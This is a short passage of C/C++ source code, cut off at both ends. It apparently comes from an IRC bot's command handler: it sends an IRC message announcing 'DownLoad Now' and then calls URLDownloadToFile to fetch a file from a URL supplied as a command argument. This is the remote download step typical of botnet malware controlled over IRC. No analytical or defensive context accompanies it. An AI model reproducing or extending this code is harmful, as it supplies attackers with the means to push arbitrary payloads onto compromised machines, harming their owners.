 sprintf(Buff,":%s PRIVMSG %s :DownLoad Now ... \r\n",
ckname,sz_nick);
send(s,Buff,strlen(Buff),0);
HRESULT hRet=URLDownloadToFile(0,arg,fname,0,0);
if(hRet==S_OK)